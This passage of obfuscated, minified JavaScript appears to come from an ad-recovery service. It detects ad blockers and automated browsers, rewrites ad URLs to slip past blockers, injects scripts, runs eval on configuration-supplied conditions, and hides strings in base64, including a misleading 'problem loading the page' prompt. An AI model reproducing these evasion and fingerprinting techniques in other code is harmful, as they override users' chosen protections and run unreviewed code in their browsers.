/]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","insurads.com","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","gw.geoedge.be","__hooked_preframe","postmedia.solutions.cdn.optable.co","auto? [none|<length>]","[AdBlockDetector] acceptable ads check target ","pubstack","dvw","NodeList","Response","tpdads.com","truvidplayer.com","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","reverse","isElementDisplayNone","https://securepubads.g.doubleclick.net/gampad/ads","Lexer matching doesn't applicable for custom properties","_parent","<angle-percentage>{1,2}","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<urange>#","none|in-flow|all","any","players","merequartz.com","[above|below|right|left]? <length>? <image>?","e|pi|infinity|-infinity|NaN","webkitMediaStream","drop-shadow( <length>{2,3} <color>? )","AddMatchOnce","recovery_adm_click_ar","v7.5.89","performance","auto|avoid","isFirefox","open-quote|close-quote|no-open-quote|no-close-quote"," used broken syntax definition ","style","Window_fetchLater","pluginsArray","keepOriginalAcceptableAds","whitespace-token","as_handler_set","omid-","intersectionRatio","postmedia.digital",'<div class="',"/iu3","replace|add|accumulate","last_bfa_at","<percentage>|<length>|<number>",'<\/script><script src="',"deep","set","https://aax.amazon-adsystem.com/e/dtb/bid","SIMID:","ReadableStream is not supported in fetchLater","translateZ( <length> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","geniee","Failed to detect bot:","exec","<'max-width'>","userLanguage","hash-token","__gads=ID=","true","nextSibling","atan( <calc-sum> )","logs","getOwnPropertyNames","<string>","initial","getReader","<'border-top-color'>{1,2}","appendScriptElementAsync","scrollHeight","checkAtrulePrelude","getId","reportToSentry","data","<'text-emphasis-style'>||<'text-emphasis-color'>","backgroundImage","startsWith","HTMLIFrameElement_src","var( <custom-property-name> , <declaration-value>? )","initLogMessageHandler","Enum","prev_iu_szs","scroll|fixed|local","<declaration-value>","gpt-rubicon","close","translate3d( <length-percentage> , <length-percentage> , <length> )","yandex.com","sent","<composite-style>#","auto|balance|stable|pretty","<custom-property-name>","adpushup.com","detections","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","additionalHeaders","1570122tBmkNR","dbm_d","HTML","lr-tb|rl-tb|tb-rl|lr|rl|tb","yandex.ru","_sourceRoot","yieldlab.net","3rd-party xhr abort","tagName","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Scope","adngin-","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<string>|<image>|<custom-ident>","auto|optimizeSpeed|crispEdges|geometricPrecision","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","fs-","__tcfapi","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","s2s.t13.io","cfdc6c77","content-box|border-box|fill-box|stroke-box|view-box","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","getName","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Object","as_window_id","w = window.parent.parent;","scaleZ( [<number>|<percentage>] )","IdSelector","log","&height=","auto|loose|normal|strict|anywhere","Unexpected combinator","googMsgType","/analytics?host=","dvh","msie","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","sync.search.spotxchange.com","Element_tagName","https://ads.nicovideo.jp","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","cqmin","getOutOfPage","agrvt.com","term"," not an object","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","139341","MSG_ACK","removeEventListener","33across.com","anonymised.io","Request","isPropagationStopped","num","HTMLFormElement_target","?version=","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","JSON","connatix.com","checkPropertyName","gpt-minutemedia","HTMLScriptElement","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","URL","ins.adsbygoogle","w2g","tokenCount","parseFromString","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","output","POST",'<div class="CAN_content">',"<'flex-shrink'>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","stndz-","creativeId","<family-name>","static-cdn.spot.im","clientWidth","dvmin","Document","MessageEvent","https://consent.northernirelandworld.com","running|paused","as_debug","as_logs","HTMLSourceElement","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Range","teads.tv","key","Element_querySelectorAll","interstitial","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","ping","Unknown type","iframe negotiate: onLoad, elapsed: ","auto|always|avoid|left|right|recto|verso","https://ssb-global.smartadserver.com/api/bid","consentframework.com","sepia( <number-percentage> )","fullscreen","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","Hex or identifier is expected","HTMLImageElement_attributionSrc","Exception occurred in hooked property ","ad_","newcastleworld.com","Y29rcQ==","none|<length-percentage> [<length-percentage> <length>?]?","as-check-script-blocked-ready",'meta[name="',"advertisement__label","extra","pipeThrough","ybar","sdk_version","Expected ","normal|sub|super","acos( <calc-sum> )","manchesterworld.uk","data-src","shouldStorageWaitForTcf","root","<feature-value-declaration>","https://orbidder.otto.de/bid","text-ad","topics.authorizedvault.com","PerformanceResourceTiming","Failed to load profile: ","en-us","CSSStyleDeclaration.set/get/removeProperty","__nightmare","static.doubleclick.net","content-ad","ADNXSMediation","layer( <layer-name> )","northantstelegraph.co.uk","yieldlove.com","iframe message timeout: ","HTMLSourceElement_srcset","Headers","MessageEvent_source","pluginsLength","marker-end","sourceMap","originalLine","gpt-clickio","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","sharethrough.com","generic","cdn.iubenda.com","scroll( [<axis>||<scroller>]? )","AS-ENCODED-VAL","toStringTag","about:blank","data-empty-src","<image>|none","pubmatic.com","confirm","ad-","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","optimise.net","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","is_blocking_ads","HTMLMetaElement_content","origin","cef","360yield.com","<blend-mode>|plus-lighter","timeout","[block|inline|x|y]#","HTMLImageElement","HTMLElement_innerText","Keyword","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","finally","onLoad","last_processed_rules_count","[auto|reverse]||<angle>","body > a > div > div > div","ad.smaato.net","WebKitMediaKeys","regexp-test","cust_params","visible","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","document.getElementsByTagName","decorate","slot_element_id","argument val is invalid","start|center|end|justify","endpoint","yieldlove-ad-serving.net","data-bypass-check-","adtelligent.com","solid|double|dotted|dashed|wavy","<blend-mode>#","none|both|horizontal|vertical|block|inline","aborted","<grid-line> [/ <grid-line>]?","ad.doorigo.co.kr","reserved1","adshield","plainchicken.com","Selector is expected","PseudoClassSelector",'[class^="div-gpt-ad"]',"<mask-layer>#","none|<length>","auto|fixed","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","auto|<position>","admost.com","active","` has no known descriptors","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","skipUntilBalanced","dvi","sports-illustrated","matcher","sourcesContent","video","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","simpli.fi","decode","reason","min( <calc-sum># )","compareByOriginalPositionsNoSource","mismatchLength",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"is_admiral_adwall_rendered","length","CrOS","hostname","values","auto|after","toLowerCase","Destroying blocked slots : ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","__as_is_ready_state_change_loading","noopStr","https://googleads.g.doubleclick.net","api.reurl.co.kr","iframe","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","si.com","[clip|ellipsis|<string>]{1,2}","<'top'>","promise","has","Proxy","abgroup","asin( <calc-sum> )","contents|none","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","hypot( <calc-sum># )","pub_300x250m","Destroying interstitial slots : ","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","HTMLMediaElement_src","adsrvr.org","setSource","[[auto|<length-percentage>]{1,2}]#","<type-selector>|<subclass-selector>","ccgateway.net","gpt-firstimpression","appiersig.com","resource","HTMLTableCaptionElement","campaignId","getContext","<'margin-bottom'>",".constructor","<line-width>||<line-style>||<color>","Array","visible|hidden|collapse","left","walkContext","adshield-api","aniview.com","DocumentFragment_getElementById","Blocked prebid request for ",".end","crwdcntrl.net","start|end|center|justify|distribute|stretch","ads-","matches","img_","test/v1ew/failed","gpt_requested_time","webkitTemporaryStorage","Unexpected end of input","removeChild","auto","anymind","rhombusads.com","hash","gpt-adpushup","edl","<relative-selector>#","[Bot] bot UA detected, ua=","declarators","chained|none","webGL","adsafeprotected.com","responseXML","visualViewport","isTargetUrl","luminance|alpha",".umogames.com","ar-yahoo-v1","findIndex","<frequency>|<percentage>","PerformanceEntry","cssTargetRegex","dogdrip.net","defaultView","medium","captureEvents","<counter-style-name>","invalid protect-id prefix: ","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","ops","scorecardresearch.com","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","normal|<percentage>","toUTCString","naver","adwallpaper","ads.linkedin.com","read","in2w_key",", y: ","eatIdent","__as_xhr_onload","[object Date]","check","[<function-token> <any-value>? )]|[( <any-value>? )]","</div>","body","shouldNegotiateAds","HTMLLinkElement_href","auto|thin|none","<'inset-inline-end'>","adUnits","<length-percentage>","[AdBlockDetector] Snippet adblock detected","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","method","/negotiate/v4/fetch?passcode=","normal|compact","[none|<dashed-ident>]#","autoRecovery","margin-right","ex.ingage.tech","lvh","getAtrulePrelude","most-width|most-height|most-block-size|most-inline-size","servenobid.com"," is not a constructor or null","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","MatchGraph","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","click","createSingleNodeList","colon-token","intervalId","/pcs/activeview?","MAIN","https://ad-delivery.net/px.gif?ch=2","contain|none|auto","ChromeDriverw","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","scrollBy","signalStatus","reload","7350340EiOAjf","query","startColumn","cachedAt","halifaxcourier.co.uk","adnxs.com","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Comment",".source","responseURL","Field `","ltr","https://prg.smartadserver.com/prebid/v1","innovid.com","blur","atmedia.hu","before doesn't belong to list","Yml4cXJod245emptNTRvMTJmZTBz","custom","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","percentage-token","as_test","as_inventory_frame_listener_adder","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","deg","[stretch|repeat|round|space]{1,2}","RENDERER","generate","SelectorList","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","gpt-nextmillenium","ident-token","optidigital.com","isSamsungBrowser","replace","Unknown at-rule descriptor","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","<single-animation-play-state>#","timesofindia.indiatimes.com","Combinator","})()","getCategoryExclusions","dpcm","as_inventory_id","setRequestHeader","raider.io","turn","nth","__lastWatirPrompt","before","$cdc_asdjflasutopfhvcZLmcf","Number of function is expected","as_version","server","selenium","auto|grayscale","notificationPermissions signal unexpected behaviour","MessageEvent_origin","intentiq.com","XMLHttpRequest_send","https://report.ad-shield.cc/","[<length-percentage>|left|center|right]#","error on contentWindow","document - find element","revert","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","matchAll","admiral",'<div class="CAN_ad">',"encodedBodySize","<mf-name> : <mf-value>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","matchAtrulePrelude","context","sandbox","rotateY( [<angle>|<zero>] )","class","updateCursors","BotDetector.detect can't be called before BotDetector.collect","botKind","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","../","https://","<complex-real-selector-list>","boolean","&url=","normal|reverse|inherit","<bg-size>#","(-token","[restore-rejections] handleQueued script_onerror","__driver_evaluate","originalColumn","wechat","-src","<color>{1,4}","__hooked","<header","none|auto|<percentage>","symplr","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","btoa","start|end|left|right|center|justify|match-parent","pow( <calc-sum> , <calc-sum> )","[<declaration>? ';']* <declaration>?","env( <custom-ident> , <declaration-value>? )","auto|<color>{2}","prependData","getSetCookie","Token","advertisement","<'border-top-width'>","ep2.adtrafficquality.google",'link[rel="icon"]',"supplierId","domain switched","as_","gpt-publisher","quantumdex.io","as-search-","exportSnapshot","https://fb.html-load.com","block|inline|x|y","Date.now is not a function","<mask-reference>#","fo2nsdf","isEmpty","consents","domain","<number-zero-one>","https://prebid.trustedstack.com/rtb/trustedstack","vmax"," is blocked.","outerHeight","closest","selectors","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","logs-partners.coupang.com","ats-","blocking_acceptable_ads","isEncodedUrl","dsp-service.adtarget.biz","SyntaxMatchError","config","keyval","createItem","safari","allowRunInIframe","matchRef","inventory_id","Blocked interstial slot define:","jizsl_","Invalid reserved state: ","auto|none","!self",": [left|right|first|blank]","for","separate|collapse|auto",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"omnitagjs.com","Document_querySelector","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Document_write","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","as-check-script-blocked","Element_getElementsByClassName","Unknown node type: ","fuseplatform.net","af8d5326","<'border-top-left-radius'>","https://07c225f3.online","none|zoom","<ray()>|<url>|<basic-shape>","Bad value for `","Value","Advertisement","scale( [<number>|<percentage>]#{1,2} )","doubleclick.net","poster","gecko","protectFetchInputSync shouldn't be called with ReadableStream","__fxdriver_evaluate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","ancestorOrigins","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","webgl","generatedColumn","<'border-bottom-right-radius'>","20030107","findDeclarationValueFragments","text","normal|[fill||stroke||markers]","scanWord","advertisement-holder","CSSPrimitiveValue","bad-url-token","male|female|neutral","isBrave","adsdk.microsoft.com","Element_removeAttribute","css","requestIdleCallback not exists","() => version","Url or Function is expected","dispatchEvent","entries",'[name^="google_ads_iframe"]',"avt"];return(a2r=function(){return t})()}(function(t,e){const n=a2Y,r=a2r();for(;;)try{if(945883==parseInt(n(1395))/1+parseInt(n(3100))/2+parseInt(n(373))/3+-parseInt(n(3481))/4+parseInt(n(648))/5+parseInt(n(2959))/6*(-parseInt(n(155))/7)+parseInt(n(3824))/8*(parseInt(n(506))/9))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const UO=a2Y;var r={8599:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>a});let o="",i=r(258);try{var s;o=null!==(s=document[r(2923)][r(2338)](r(581)))&&void 0!==s?s:r(1639);const t=document[r(2923)][r(2338)](r(3225))||document[r(2923)][r(2338)](r(1355));t&&(i=new URL(t,window[r(2203)][r(514)])[r(3270)])}catch(t){}const a={version:r(3028),sdkVersion:o,endpoint:i,env:r(1443),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2046)][r(3692)],insertBefore:Node[r(2046)][r(4064)]};function s(t,e){const n=r;e[n(3064)]?i[n(4064)][n(570)](e[n(797)],t,e[n(3064)]):i[n(3692)][n(570)](e[n(1083)],t)}function a(t){const e=r;i[e(3692)][e(570)](document[e(743)],t)}function c(t){const e=r,n=document[e(1600)](t[e(3108)]);for(const r of t[e(627)]())n[e(3729)](r,t[e(2338)](r));return n[e(1599)]=t[e(1599)],n}function l(){const t=r;try{if(null!=window[t(1357)][t(4076)]&&t(3677)===window[t(1357)][t(4076)][t(3677)][t(4063)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1767)])return!0;try{await o.A[t(2273)]()[t(976)][t(570)](window,location[t(514)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1510)](e(2519));const r=n[e(2408)][0][e(2850)];n[e(2408)][0][e(2850)]=t;const o=n[e(2408)][0][e(2850)];return o===r||o[e(3341)]()===t[e(3341)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(341),p=r(468);let g=0;function w(){const t=r;return![t(3519),t(2549)][t(2079)]((e=>location[t(3338)][t(1584)](e)))&&!window[t(3548)]}function b(){const t=r;return i.A[t(2273)](p)||g[t(1246)]()}async function y(t){const e=r;return e(3063)===i.A[e(2273)](e(2019),!1)||!(!(window[e(2203)][e(2703)]+window[e(2203)][e(3401)])[e(2829)](e(1569))&&e(3063)!==i.A[e(2273)](e(1569),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2335)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3050)](p,g[n(1246)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3050)](p,g[e(1246)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3063)===i.A[e(2273)](e(2019),!1)||(void 0!==f?f:w()&&![e(1264),e(2549)][e(2079)]((t=>location[e(3338)][e(1584)](t)))&&e(3063)===i.A[e(2273)](m)?(A(t)[e(2335)]((t=>{const n=e;f=t,i.A[n(3050)](m,t[n(1246)]())})),!0):(f=await A(t),i.A[e(3050)](m,f[e(1246)]()),f))}async function x(t){return await async function(){const t=a2Y;let e=!1;try{const n=document[t(1600)](t(178));n[t(3729)]("id",t(1198)),document[t(743)][t(3692)](n),n[t(3729)](t(3034),t(2216));const r=["ad",t(890),t(1198),t(1068),t(2738),t(4021),t(1171),t(2038),t(3238),t(2628),t(1686),t(3361),t(284),t(3230),t(2425),t(2816),t(1973),t(1219),t(3788)];for(const i of r){n[t(1169)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(573)](n);if(t(1794)===r[t(3746)]||t(2422)===r[t(2085)]){o.A[t(1316)](t(2243)),e=!0;break}}document[t(743)][t(3397)](n)}catch(e){o.A[t(1316)](t(1644)[t(3774)](e))}return e}()?[!0,1]:await async function(){const t=a2Y,e=XMLHttpRequest[t(1246)]();return!(!e[t(2829)](t(2279))||!e[t(2829)](t(1277))||(o.A[t(1316)](t(3451)),0))}()?[!0,2]:await async function(t){const e=a2Y,n=[];if(t)for(const r of t)e(363)===r[e(2601)]&&n[e(4004)]({url:r[e(4103)]});const r=window[e(2203)][e(3338)][e(1584)](e(1918));return r?n[e(4004)]({url:e(2319)}):(n[e(4004)]({url:e(794),mustIncludeStrings:[e(2738)],mustExcludeStrings:[e(2013)]}),s.A[e(1465)]()||n[e(4004)]({url:e(1481),mustIncludeStrings:[e(415)],mustExcludeStrings:[e(2013)]})),(await Promise[e(526)]([...n[e(2440)]((t=>k(t[e(4103)],t[e(2447)],t[e(1497)]))),r?_():z()]))[e(2079)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2Y,n=t[e(3886)]||[],r=await Promise[e(526)](t[e(4103)][e(2440)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2Y;if(i(2966)===t[i(2601)]){const t=new XMLHttpRequest;t[i(1065)](i(1733),(()=>{const r=i;4===t[r(814)]&&(t[r(1106)]>=200&&t[r(1106)]<300||n[r(2829)](t[r(1106)])?e():o())})),t[i(1065)](i(2797),(()=>o())),t[i(2041)](i(1387),r),t[i(2640)]()}else if(i(1637)===t[i(2601)])if(s.A[i(3514)]())k(r)[i(2335)]((t=>t?o():e()))[i(2157)](o);else{const t=new Image;t[i(1065)](i(3697),(()=>e())),t[i(1065)](i(2797),(()=>o())),t[i(1355)]=r}else if(i(2201)===t[i(2601)]){const t=document[i(1600)](i(2201));t[i(1065)](i(3697),(()=>e())),t[i(1065)](i(2797),(()=>o())),t[i(1355)]=r,document[i(743)][i(3692)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1316)](i(2656)[i(3774)](t[i(4103)])),!0):(o.A[i(1316)](i(3002)[i(3774)](t[i(4103)],i(3612))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1637),url:[e(2678),e(3474)]})}async function k(t){const e=r;let n=arguments[e(3336)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3336)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2273)]()[e(976)][e(570)](window,t);if(r[e(2033)])return!0;if(null===r[e(3444)]&&e(2683)===r[e(2601)])return!0;if(r[e(1106)]<200||r[e(1106)]>=300)return!0;const o=await r[e(3670)]();if(0===o[e(3336)])return!0;if(!n[e(3937)]((t=>o[e(2829)](t))))return!0;if(i[e(2079)]((t=>o[e(2829)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1316)](e(2746)[e(3774)](t)),!1):(o.A[e(1316)](e(246)[e(3774)](t,e(1581))),!0)}return!1}async function _(){const t=r,e=document[t(1600)](t(3348)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3034)][o(1e3)](o(2340),"0"),e[o(3034)][o(1e3)](o(2473),"0"),e[o(3034)][o(1e3)](o(2085),o(2422)),e[o(3034)][o(1e3)](o(1381),o(1794)),document[o(743)][o(3692)](e);const s=null===(i=d.A[o(2273)](window)[o(1854)][o(2273)][o(570)](e,window))||void 0===i?void 0:i[o(385)];if(!s)return n(!1);s[o(854)][o(2041)](),s[o(854)][o(2384)](o(4014)),s[o(854)][o(3089)]();const a=s[o(854)][o(1600)](o(2201));a[o(3729)](o(1355),o(2319)),a[o(1065)](o(3697),(()=>n(!1))),a[o(1065)](o(2797),(()=>n(!0))),s[o(854)][o(743)][o(3692)](a)}));return e[t(3851)](),n}async function z(){const t=r,e=document[t(1600)](t(3348)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3034)][o(1e3)](o(2340),"0"),e[o(3034)][o(1e3)](o(2473),"0"),e[o(3034)][o(1e3)](o(2085),o(2422)),e[o(3034)][o(1e3)](o(1381),o(1794)),document[o(743)][o(3692)](e);const s=null===(i=d.A[o(2273)](window)[o(1854)][o(2273)][o(570)](e,window))||void 0===i?void 0:i[o(385)];if(!s)return n(!0);s[o(854)][o(2041)](),s[o(854)][o(2384)](o(4014)),s[o(854)][o(3089)]();const a=s[o(854)][o(1600)](o(2201));a[o(3729)](o(1355),o(794)),a[o(1065)](o(3697),(()=>{const t=o;try{var e;const r=s[t(2738)];if(!r)return n(!0);if(!(null===(e=Object[t(3844)](r,t(565)))||void 0===e?void 0:e[t(3050)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1065)](o(2797),(()=>n(!0))),s[o(854)][o(743)][o(3692)](a)}));return e[t(3851)](),n}function E(){const t=r,e=i.A[t(2273)](t(2191),!1,t(1556));return!!e&&!!e[t(446)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>o});class o{static[r(3677)](){const t=r;try{if(null!=window[t(1357)][t(4076)]&&t(3677)===window[t(1357)][t(4076)][t(3677)][t(4063)])return!0}catch(t){}return!1}static[r(1465)](){const t=r;try{if(o[t(3677)]())return!1;const e=navigator[t(1565)][t(3341)](),n=[t(3626)];return![t(106),t(702),t(2073),t(186),t(1479),t(2617),t(2141),t(2775),t(1595),t(663),t(2370),t(3432),t(832)][t(2079)]((n=>e[t(2829)](n)))&&n[t(2079)]((n=>e[t(2829)](n)))}catch(t){}return!1}static[r(3031)](){const t=r;try{if(o[t(3677)]())return!1;const e=navigator[t(1565)][t(3341)]();if(e[t(2829)](t(1649))||e[t(2829)](t(1611)))return!0;const n=[t(1595)];return![t(106),t(702),t(2073),t(186),t(1479),t(2617),t(2141),t(2775),t(663),t(2370),t(3432),t(832)][t(2079)]((n=>e[t(2829)](n)))&&n[t(2079)]((n=>e[t(2829)](n)))}catch(t){}return!1}static[r(3514)](){const t=r;try{const e=navigator[t(1565)][t(3341)]();return e[t(2829)](t(785))&&e[t(2829)](t(609))}catch(t){}return!1}static[r(3728)](){const t=r;try{return navigator[t(1565)][t(3341)]()[t(2829)](t(2910))}catch(t){}return!1}static[r(2940)](){const t=r;return navigator[t(1565)][t(3341)]()[t(2829)](t(724))}}},7833:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3911),s=6e5,a=()=>{const t=r,e=o.A[t(2273)](i);if(e)try{const n=Date[t(924)](),r=JSON[t(618)](atob(e))[t(2520)]((e=>e[t(1437)]+s>n));o.A[t(3050)](i,btoa(JSON[t(1669)](r)))}catch(t){}},c=()=>!window[r(2203)][r(3338)][r(1584)](r(2549)),l=t=>{const e=r;a();const n=o.A[e(2273)](i);if(n)try{const r=JSON[e(618)](atob(n)),o=Date[e(924)](),i=r[e(2780)]((n=>n[e(4103)]===t));if(!i||i[e(1437)]+s<o)return;return i[e(3700)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2273)](i);try{const r=s?JSON[n(618)](atob(s)):[],a=r[n(3416)]((e=>e[n(4103)]===t));-1!==a?(r[a][n(3700)]=e,r[a][n(1437)]=Date[n(924)]()):r[n(4004)]({url:t,timestamp:Date[n(924)](),blocked:e}),o.A[n(3050)](i,btoa(JSON[n(1669)](r)))}catch(t){}}},1477:(i,L,l)=>{"use strict";const LA=a2Y;l.d(L,{A1:()=>S,AG:()=>X,M5:()=>B,VE:()=>k,VL:()=>U,vR:()=>c,z9:()=>N});var w=l(129),V=l(8599),E=l(704),y=l(896),G=l(6675),j=l(5027),A=l(8486),J=l(7020),W=l(3726),h=l(7833);function N(m){const L6=a2Y,Q=null==m?void 0:m[L6(2440)](((t,e)=>({autoRecovery:t,configIndex:e})))[L6(2520)]((t=>{const e=L6;let{autoRecovery:n}=t;return n[e(3318)]}))[L6(2780)]((b=>{const L8=L6;let{autoRecovery:M}=b;if(!M[L8(359)])return!0;try{if(eval(M[L8(359)][L8(695)]))return!0}catch(t){A.A[L8(1316)](L8(484),t)}return!1}));return Q}function U(t,e,n){const r=a2Y;try{const o=(0,w.Wq)({protectUrlContext:e,url:n,kind:w.MN[r(138)],endpoint:V.A[r(3296)]}),i=r(2701)[r(3774)](o,'"]');if(!E.A[r(2273)](t)[r(2104)][r(570)](t[r(854)][r(743)],i)){const e=t[r(854)][r(1600)](r(338));e[r(2e3)]=r(185),e.as=r(2201),E.A[r(2273)](t)[r(3446)][r(3050)][r(570)](e,o),t[r(854)][r(743)][r(3692)](e)}}catch(t){}}const x=[];let Z=!1;function X(t,e,n){const r=a2Y;x[r(4004)](n),Z||(Z=!0,function n(){const o=r,i=x[o(239)]();if(!i)return void(Z=!1);const s=t[o(854)][o(1600)](o(2201));s[o(1355)]=(0,w.Wq)({protectUrlContext:e,url:i[o(1355)],kind:w.MN[o(138)],endpoint:V.A[o(3296)]});for(const{name:t,value:e}of Array[o(3752)](i[o(339)]))o(1355)!==t&&s[o(3729)](t,e);i[o(1864)]||i[o(1742)]?(s[o(1065)](o(3697),(()=>{const t=o;i[t(3684)](new 